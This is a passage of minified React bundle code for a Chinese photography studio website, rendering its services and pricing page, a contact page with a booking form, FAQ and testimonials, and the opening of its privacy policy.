hover:bg-gray-200 transition-all duration-300",children:"查看服务套餐"})]})]})})]})},tp=({onNavigate:e})=>{const[t,n]=P.useState("all"),r=[{id:"personal",name:"个人写真",icon:an,description:"展现个人魅力的专业写真服务",features:["个性化造型设计","多套服装搭配","专业化妆造型","精美后期处理"],price:"999起",image:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=600"},{id:"couple",name:"情侣写真",icon:q,description:"记录爱情最美好时光的浪漫写真",features:["浪漫场景布置","情侣造型指导","多场景拍摄","爱情故事记录"],price:"1599起",image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=600"},{id:"family",name:"家庭写真",icon:Rx,description:"温馨家庭时光的珍贵记录",features:["全家福拍摄","亲子互动记录","温馨场景设计","家庭故事讲述"],price:"1299起",image:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=600"},{id:"business",name:"商业写真",icon:px,description:"专业商务形象的完美展现",features:["职业形象设计","商务场景拍摄","多套正装搭配","高端后期处理"],price:"1999起",image:"https://images.pexels.com/photos/1065084/pexels-photo-1065084.jpeg?auto=compress&cs=tinysrgb&w=600"},{id:"children",name:"儿童写真",icon:xx,description:"捕捉孩子成长中的美好瞬间",features:["儿童专用道具","趣味互动拍摄","安全环境保障","成长记录册"],price:"899起",image:"https://images.pexels.com/photos/1648377/pexels-photo-1648377.jpeg?auto=compress&cs=tinysrgb&w=600"},{id:"wedding",name:"婚纱摄影",icon:ti,description:"见证爱情誓言的永恒记录",features:["婚纱礼服租赁","浪漫场景拍摄","专业化妆造型","婚礼跟拍服务"],price:"3999起",image:"https://images.pexels.com/photos/1024993/pexels-photo-1024993.jpeg?auto=compress&cs=tinysrgb&w=600"}],l=[{name:"化妆造型",description:"专业化妆师提供造型设计服务",price:"300-800"},{name:"服装租赁",description:"多样化服装选择，满足不同风格需求",price:"200-500"},{name:"场地租赁",description:"专业摄影棚及外景场地租赁",price:"500-1500"},{name:"相册制作",description:"高品质相册设计制作服务",price:"299-999"},{name:"数码修图",description:"专业后期处理，精修每一张照片",price:"50-200/张"},{name:"视频制作",description:"拍摄花絮及成品视频制作",price:"999-2999"}],i=t==="all"?r:r.filter(a=>a.id===t);return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsxs("section",{className:"relative bg-gradient-to-r from-purple-900 to-pink-900 text-white py-20",children:[s.jsx("div",{className:"absolute inset-0 bg-black/30"}),s.jsx("div",{className:"absolute inset-0",children:s.jsx("img",{src:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=1920",alt:"Services Background",className:"w-full h-full object-cover opacity-40"})}),s.jsxs("div",{className:"relative z-10 max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[s.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:"专业摄影服务"}),s.jsx("p",{className:"text-xl md:text-2xl text-purple-100 max-w-4xl mx-auto leading-relaxed",children:"从个人写真到商业拍摄，我们提供全方位的专业摄影服务， 用镜头记录您生命中的每一个重要时刻。"})]})]}),s.jsx("section",{className:"py-12 bg-white border-b border-gray-200",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"flex flex-wrap justify-center gap-4",children:[s.jsx("button",{onClick:()=>n("all"),className:`px-6 py-3 rounded-full font-medium transition-all duration-300 ${t==="all"?"bg-purple-600 text-white shadow-lg":"bg-gray-100 text-gray-600 hover:bg-gray-200"}`,children:"全部服务"}),r.map(a=>s.jsx("button",{onClick:()=>n(a.id),className:`px-6 py-3 rounded-full font-medium transition-all duration-300 ${t===a.id?"bg-purple-600 text-white shadow-lg":"bg-gray-100 text-gray-600 hover:bg-gray-200"}`,children:a.name},a.id))]})})}),s.jsx("section",{className:"py-20 bg-gray-50",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:i.map(a=>s.jsxs("div",{className:"bg-white rounded-2xl overflow-hidden shadow-lg hover:shadow-2xl transition-all duration-300 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:a.image,alt:a.name,className:"w-full h-48 object-cover"}),s.jsx("div",{className:"absolute top-4 left-4",children:s.jsx("div",{className:"w-12 h-12 bg-white/90 backdrop-blur-sm rounded-full flex items-center justify-center",children:s.jsx(a.icon,{className:"w-6 h-6 text-purple-600"})})}),s.jsx("div",{className:"absolute top-4 right-4",children:s.jsx("div",{className:"bg-purple-600 text-white px-3 py-1 rounded-full text-sm font-medium",children:a.price})})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:a.name}),s.jsx("p",{className:"text-gray-600 mb-4",children:a.description}),s.jsx("ul",{className:"space-y-2 mb-6",children:a.features.map((c,o)=>s.jsxs("li",{className:"flex items-center space-x-2 text-sm text-gray-700",children:[s.jsx(mo,{className:"w-4 h-4 text-green-500"}),s.jsx("span",{children:c})]},o))}),s.jsx("button",{className:"w-full py-3 bg-gradient-to-r from-purple-600 to-pink-600 text-white font-semibold rounded-lg hover:from-purple-700 hover:to-pink-700 transition-all duration-300",children:"立即预约"})]})]},a.id))})})}),s.jsx("section",{className:"py-20 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-16",children:[s.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-6",children:"套餐价格"}),s.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"灵活的套餐选择，满足不同需求和预算，专业服务让您的每一次拍摄都完美无瑕"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:Wx.map(a=>s.jsxs("div",{className:`relative bg-white rounded-2xl p-8 shadow-xl hover:shadow-2xl transition-all duration-300 border-2 ${a.popular?"border-purple-500 transform scale-105":"border-gray-200"}`,children:[a.popular&&s.jsx("div",{className:"absolute -top-4 left-1/2 transform -translate-x-1/2 bg-gradient-to-r from-purple-600 to-pink-600 text-white px-6 py-2 rounded-full text-sm font-bold",children:"最受欢迎"}),s.jsxs("div",{className:"text-center mb-8",children:[s.jsx("h3",{className:"text-2xl font-bold text-gray-900 mb-2",children:a.name}),s.jsxs("div",{className:"flex items-center justify-center space-x-2 mb-4",children:[s.jsxs("span",{className:"text-4xl font-bold text-purple-600",children:["¥",a.price]}),s.jsxs("span",{className:"text-lg text-gray-500 line-through",children:["¥",a.originalPrice]})]}),s.jsxs("div",{className:"text-gray-600 space-y-1",children:[s.jsxs("p",{children:["拍摄时长: ",a.duration]}),s.jsxs("p",{children:["拍摄张数: ",a.photos,"张"]}),s.jsxs("p",{children:["精修张数: ",a.retouched,"张"]})]})]}),s.jsx("ul",{className:"space-y-3 mb-8",children:a.features.map((c,o)=>s.jsxs("li",{className:"flex items-center space-x-3",children:[s.jsx("div",{className:"w-5 h-5 bg-green-500 rounded-full flex items-center justify-center",children:s.jsx(mo,{className:"w-3 h-3 text-white"})}),s.jsx("span",{className:"text-gray-700",children:c})]},o))}),s.jsx("button",{className:`w-full py-3 rounded-lg font-semibold transition-all duration-300 ${a.popular?"bg-gradient-to-r from-purple-600 to-pink-600 text-white hover:from-purple-700 hover:to-pink-700":"bg-gray-100 text-gray-900 hover:bg-gray-200"}`,children:"选择套餐"})]},a.id))})]})}),s.jsx("section",{className:"py-20 bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-16",children:[s.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-6",children:"增值服务"}),s.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"专业的增值服务，让您的拍摄体验更加完美"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:l.map((a,c)=>s.jsxs("div",{className:"bg-white rounded-xl p-6 shadow-lg hover:shadow-xl transition-all duration-300",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:a.name}),s.jsx("p",{className:"text-gray-600 text-sm mb-4",children:a.description}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("span",{className:"text-purple-600 font-semibold",children:["¥",a.price]}),s.jsx("button",{className:"px-4 py-2 bg-purple-100 text-purple-600 rounded-lg hover:bg-purple-200 transition-colors text-sm font-medium",children:"了解详情"})]})]},c))})]})}),s.jsx("section",{className:"py-20 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-16",children:[s.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-6",children:"服务流程"}),s.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"简单明了的服务流程，让您轻松享受专业摄影服务"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-8",children:[{step:"01",title:"咨询预约",description:"联系我们了解服务详情并预约拍摄时间"},{step:"02",title:"方案定制",description:"根据您的需求定制专属拍摄方案"},{step:"03",title:"专业拍摄",description:"专业团队为您提供高品质拍摄服务"},{step:"04",title:"后期交付",description:"精心后期处理，按时交付满意作品"}].map((a,c)=>s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"w-16 h-16 bg-gradient-to-r from-purple-600 to-pink-600 rounded-full flex items-center justify-center mx-auto mb-4",children:s.jsx("span",{className:"text-white font-bold text-lg",children:a.step})}),s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:a.title}),s.jsx("p",{className:"text-gray-600",children:a.description})]},c))})]})}),s.jsx("section",{className:"py-20 bg-gradient-to-r from-purple-900 to-pink-900 text-white",children:s.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[s.jsx("h2",{className:"text-3xl md:text-4xl font-bold mb-6",children:"准备预约您的专属拍摄了吗？"}),s.jsx("p",{className:"text-xl text-purple-100 mb-8 leading-relaxed",children:"联系我们的专业团队，为您量身定制完美的拍摄方案"}),s.jsxs("div",{className:"flex flex-col sm:flex-row space-y-4 sm:space-y-0 sm:space-x-4 justify-center",children:[s.jsx("button",{onClick:()=>e("contact"),className:"px-8 py-4 bg-white text-purple-600 font-semibold rounded-full hover:bg-gray-100 transition-all duration-300 shadow-lg",children:"立即预约拍摄"}),s.jsx("button",{onClick:()=>e("about"),className:"px-8 py-4 bg-white/10 backdrop-blur-md text-white font-semibold rounded-full border border-white/30 hover:bg-white/20 transition-all duration-300",children:"了解更多"})]})]})})]})},sp=({onNavigate:e})=>{const[t,n]=P.useState({name:"",phone:"",email:"",service:"",date:"",message:""}),r=o=>{n({...t,[o.target.name]:o.target.value})},l=o=>{o.preventDefault(),console.log("Form submitted:",t)},i=[{icon:Lr,title:"电话咨询",content:"400-123-4567",description:"工作日 9:00-21:00",color:"bg-blue-100 text-blue-600"},{icon:kx,title:"微信咨询",content:"JingTouYinXiang",description:"扫码添加客服微信",color:"bg-green-100 text-green-600"},{icon:zr,title:"邮箱联系",content:"info@jingtouyinxiang.com",description:"24小时内回复",color:"bg-purple-100 text-purple-600"},{icon:Fs,title:"工作室地址",content:"北京市朝阳区摄影大厦",description:"地铁1号线直达",color:"bg-red-100 text-red-600"}],a=[{day:"周一至周五",time:"9:00 - 21:00",type:"workday"},{day:"周六至周日",time:"10:00 - 20:00",type:"weekend"},{day:"法定节假日",time:"10:00 - 18:00",type:"holiday"}],c=[{question:"如何预约拍摄服务？",answer:"您可以通过电话、微信或在线表单联系我们，我们的客服会在24小时内与您联系确认拍摄详情。"},{question:"拍摄需要提前多久预约？",answer:"建议至少提前1-2周预约，特殊节假日期间建议提前1个月预约，以确保您的理想拍摄时间。"},{question:"拍摄当天需要准备什么？",answer:"我们会在拍摄前提供详细的准备清单，包括服装建议、化妆要求等，确保拍摄顺利进行。"},{question:"照片什么时候可以拿到？",answer:"一般情况下，精修照片会在拍摄后7-15个工作日内交付，具体时间根据套餐和照片数量而定。"}];return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsxs("section",{className:"relative bg-gradient-to-r from-green-900 to-blue-900 text-white py-20",children:[s.jsx("div",{className:"absolute inset-0 bg-black/30"}),s.jsx("div",{className:"absolute inset-0",children:s.jsx("img",{src:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=1920",alt:"Contact Background",className:"w-full h-full object-cover opacity-40"})}),s.jsxs("div",{className:"relative z-10 max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[s.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:"联系我们"}),s.jsx("p",{className:"text-xl md:text-2xl text-green-100 max-w-4xl mx-auto leading-relaxed",children:"我们期待与您的每一次沟通，专业的团队随时为您提供贴心的服务和专业的建议"})]})]}),s.jsx("section",{className:"py-20 bg-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:i.map((o,u)=>s.jsxs("div",{className:"bg-gray-50 rounded-2xl p-8 text-center hover:shadow-lg transition-all duration-300 transform hover:-translate-y-2",children:[s.jsx("div",{className:`w-16 h-16 ${o.color} rounded-full flex items-center justify-center mx-auto mb-6`,children:s.jsx(o.icon,{className:"w-8 h-8"})}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:o.title}),s.jsx("p",{className:"text-lg font-semibold text-gray-800 mb-2",children:o.content}),s.jsx("p",{className:"text-sm text-gray-600",children:o.description})]},u))})})}),s.jsx("section",{className:"py-20 bg-gray-50",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12",children:[s.jsxs("div",{className:"bg-white rounded-2xl p-8 shadow-lg",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"预约拍摄"}),s.jsxs("form",{onSubmit:l,className:"space-y-6",children:[s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"姓名 *"}),s.jsx("input",{type:"text",name:"name",value:t.name,onChange:r,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"请输入您的姓名",required:!0})]}),s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"手机号码 *"}),s.jsx("input",{type:"tel",name:"phone",value:t.phone,onChange:r,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"请输入手机号码",required:!0})]})]}),s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),s.jsx("input",{type:"email",name:"email",value:t.email,onChange:r,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"请输入邮箱地址"})]}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"服务类型 *"}),s.jsxs("select",{name:"service",value:t.service,onChange:r,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",required:!0,children:[s.jsx("option",{value:"",children:"请选择服务类型"}),s.jsx("option",{value:"personal",children:"个人写真"}),s.jsx("option",{value:"couple",children:"情侣写真"}),s.jsx("option",{value:"family",children:"家庭写真"}),s.jsx("option",{value:"business",children:"商业写真"}),s.jsx("option",{value:"children",children:"儿童写真"}),s.jsx("option",{value:"wedding",children:"婚纱摄影"})]})]}),s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"期望拍摄日期"}),s.jsx("input",{type:"date",name:"date",value:t.date,onChange:r,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent"})]})]}),s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"详细需求"}),s.jsx("textarea",{name:"message",value:t.message,onChange:r,rows:4,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent resize-none",placeholder:"请描述您的具体需求和想法..."})]}),s.jsxs("button",{type:"submit",className:"w-full py-4 bg-gradient-to-r from-blue-600 to-green-600 text-white font-semibold rounded-lg hover:from-blue-700 hover:to-green-700 transition-all duration-300 flex items-center justify-center space-x-2",children:[s.jsx(Px,{className:"w-5 h-5"}),s.jsx("span",{children:"提交预约申请"})]})]})]}),s.jsxs("div",{className:"space-y-8",children:[s.jsxs("div",{className:"bg-white rounded-2xl p-8 shadow-lg",children:[s.jsxs("h3",{className:"text-xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(zu,{className:"w-6 h-6 mr-2 text-blue-600"}),"工作时间"]}),s.jsx("div",{className:"space-y-4",children:a.map((o,u)=>s.jsxs("div",{className:"flex items-center justify-between py-3 border-b border-gray-100 last:border-b-0",children:[s.jsx("span",{className:"text-gray-700 font-medium",children:o.day}),s.jsx("span",{className:`font-semibold ${o.type==="workday"?"text-green-600":o.type==="weekend"?"text-blue-600":"text-orange-600"}`,children:o.time})]},u))}),s.jsx("div",{className:"mt-6 p-4 bg-blue-50 rounded-lg",children:s.jsxs("p",{className:"text-sm text-blue-800",children:[s.jsx("strong",{children:"温馨提示："}),"为了确保服务质量，建议您提前预约。紧急情况请直接致电我们的客服热线。"]})})]}),s.jsxs("div",{className:"bg-white rounded-2xl p-8 shadow-lg",children:[s.jsxs("h3",{className:"text-xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Fs,{className:"w-6 h-6 mr-2 text-red-600"}),"工作室位置"]}),s.jsx("div",{className:"aspect-video bg-gray-200 rounded-lg mb-4 flex items-center justify-center",children:s.jsxs("div",{className:"text-center text-gray-500",children:[s.jsx(Fs,{className:"w-12 h-12 mx-auto mb-2"}),s.jsx("p",{children:"地图加载中..."}),s.jsx("p",{className:"text-sm",children:"北京市朝阳区摄影大厦"})]})}),s.jsxs("div",{className:"space-y-2 text-sm text-gray-600",children:[s.jsxs("p",{children:[s.jsx("strong",{children:"地址："}),"北京市朝阳区摄影大厦15楼"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"交通："}),"地铁1号线国贸站A出口步行5分钟"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"停车："}),"大厦地下停车场，前2小时免费"]})]})]})]})]})})}),s.jsx("section",{className:"py-20 bg-white",children:s.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-16",children:[s.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-6",children:"常见问题"}),s.jsx("p",{className:"text-xl text-gray-600",children:"以下是客户经常咨询的问题，希望能帮助您更好地了解我们的服务"})]}),s.jsx("div",{className:"space-y-6",children:c.map((o,u)=>s.jsxs("div",{className:"bg-gray-50 rounded-xl p-6 hover:shadow-lg transition-all duration-300",children:[s.jsxs("h3",{className:"text-lg font-semibold text-gray-900 mb-3 flex items-center",children:[s.jsx("div",{className:"w-6 h-6 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"Q"}),o.question]}),s.jsx("p",{className:"text-gray-700 ml-9 leading-relaxed",children:o.answer})]},u))}),s.jsxs("div",{className:"text-center mt-12",children:[s.jsx("p",{className:"text-gray-600 mb-4",children:"还有其他问题？"}),s.jsx("button",{className:"px-6 py-3 bg-blue-600 text-white font-semibold rounded-lg hover:bg-blue-700 transition-colors",children:"联系客服咨询"})]})]})}),s.jsx("section",{className:"py-20 bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-16",children:[s.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-6",children:"客户评价"}),s.jsx("p",{className:"text-xl text-gray-600",children:"听听我们客户的真实反馈"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:[{name:"张小姐",service:"个人写真",rating:5,comment:"服务非常专业，摄影师很有耐心，拍出来的照片超出预期！",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=100"},{name:"李先生",service:"婚纱摄影",rating:5,comment:"从咨询到拍摄再到后期，整个流程都很顺畅，照片质量很高。",avatar:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=100"},{name:"王女士",service:"家庭写真",rating:5,comment:"工作人员很专业，孩子也很配合，全家都很满意这次拍摄。",avatar:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=100"}].map((o,u)=>s.jsxs("div",{className:"bg-white rounded-xl p-6 shadow-lg",children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx("img",{src:o.avatar,alt:o.name,className:"w-12 h-12 rounded-full object-cover mr-4"}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-gray-900",children:o.name}),s.jsx("p",{className:"text-sm text-gray-500",children:o.service})]})]}),s.jsx("div",{className:"flex items-center mb-3",children:[...Array(o.rating)].map((m,x)=>s.jsx(dr,{className:"w-4 h-4 text-yellow-400 fill-current"},x))}),s.jsxs("p",{className:"text-gray-700 italic",children:['"',o.comment,'"']})]},u))})]})})]})},np=({onNavigate:e})=>s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("section",{className:"bg-gradient-to-r from-blue-900 to-purple-900 text-white py-16",children:s.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[s.jsxs("div",{className:"flex items-center justify-center mb-6",children:[s.jsx(Lx,{className:"w-12 h-12 mr-4"}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold",children:"隐私政策"})]}),s.jsx("p",{className:"text-xl text-blue-100 leading-relaxed",children:"我们重视并保护您的个人隐私，本政策详细说明了我们如何收集、使用和保护您的个人信息"}),s.jsx("div",{className:"mt-6 text-blue-200",children:s.jsxs("p",{children:["最后更新时间：","2025年1月15日"]})})]})}),s.jsx("section",{className:"py-16",children:s.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 md:p-12",children:[s.jsxs("div",{className:"mb-12",children:[s.jsxs("div",{className:"flex items-center mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-blue-100 rounded-full flex items-center justify-center mr-4",children:s.jsx(Mu,{className:"w-6 h-6 text-blue-600"})}),s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"政策概述"})]}),s.jsxs("div",{className:"prose prose-lg text-gray-700 leading-relaxed",children:[s.jsx("p",{children:'镜头印象（以下简称"我们"）深知个人信息对您的重要性，并会尽全力保护您的个人信息安全可靠。 我们致力于维持您对我们的信任，恪守以下原则，保护您的个人信息：权责一致原则、目的明确原则、 选择同意原则、最少够用原则、确保安全原则、主体参与原则、公开透明原则等。'}),s.jsx("p",{children:"本隐私政策适用于我们提供的所有服务，包括但不限于网站服务、摄影服务、客户服务等。"})]})]}),s.jsxs("div",{className:"mb-12",children:[s.jsxs("div",{className:"flex items-center mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-green-100 rounded-full flex items-center justify-center mr-4",children:s.jsx(po,{className:"w-6 h-6 text-green-600"})}),s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"信息收集"})]}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-3",children:"我们收集的信息类型"}),s.jsxs("ul",{className:"space-y-3 text-gray-700",children:[s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-blue-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsxs("span",{children:[s.jsx("strong",{children:"基本信息："}),"姓名、性别、年龄、联系方式（电话、邮箱、地址）等"]})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-blue-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsxs("span",{children:[s.jsx("strong",{children:"服务信息："}),"拍摄需求、服务类型、预约时间等"]})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-blue-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsxs("span",{children:[s.jsx("strong",{children:"技术信息："}),"设备信息、IP地址、浏览器类型、访问时间等"]})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-blue-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsxs("span",{children:[s.jsx("strong",{children:"支付信息："}),"支付方式、交易记录等（不包括完整的银行卡号）"]})]})]})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-3",children:"信息收集方式"}),s.jsxs("ul",{className:"space-y-3 text-gray-700",children:[s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-green-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"您主动提供的信息（如注册、预约、咨询时填写的信息）"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-green-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"我们在为您提供服务过程中收集的信息"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-green-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"通过技术手段自动收集的信息（如Cookies、日志文件）"})]})]})]})]})]}),s.jsxs("div",{className:"mb-12",children:[s.jsxs("div",{className:"flex items-center mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-purple-100 rounded-full flex items-center justify-center mr-4",children:s.jsx(ae,{className:"w-6 h-6 text-purple-600"})}),s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"信息使用"})]}),s.jsxs("div",{className:"space-y-4 text-gray-700",children:[s.jsx("p",{children:"我们会基于以下目的使用您的个人信息："}),s.jsxs("ul",{className:"space-y-3",children:[s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-purple-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"为您提供摄影服务，包括预约安排、服务执行、后期处理等"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-purple-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"与您联系，回应您的咨询、投诉或建议"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-purple-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"改进我们的服务质量，优化用户体验"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-purple-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"向您推送相关的服务信息和优惠活动（需要您的同意）"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-purple-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"保护我们的合法权益，防范安全风险"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-purple-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"履行法律法规规定的义务"})]})]})]})]}),s.jsxs("div",{className:"mb-12",children:[s.jsxs("div",{className:"flex items-center mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-red-100 rounded-full flex items-center justify-center mr-4",children:s.jsx(si,{className:"w-6 h-6 text-red-600"})}),s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"信息保护"})]}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-3",children:"安全措施"}),s.jsxs("ul",{className:"space-y-3 text-gray-700",children:[s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-red-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"采用行业标准的安全技术和程序保护您的个人信息"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-red-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"建立专门的安全部门、安全管理制度、数据安全流程"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-red-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"对员工进行安全意识培训，签署保密协议"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-red-600 rounded-full mt-2 mr-3 